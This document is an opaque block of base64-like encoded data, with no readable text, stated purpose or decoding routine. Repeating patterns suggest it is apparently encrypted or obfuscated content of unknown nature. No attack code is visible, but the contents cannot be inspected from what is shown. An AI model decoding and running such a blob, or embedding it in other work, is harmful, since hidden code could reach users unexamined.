PRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhq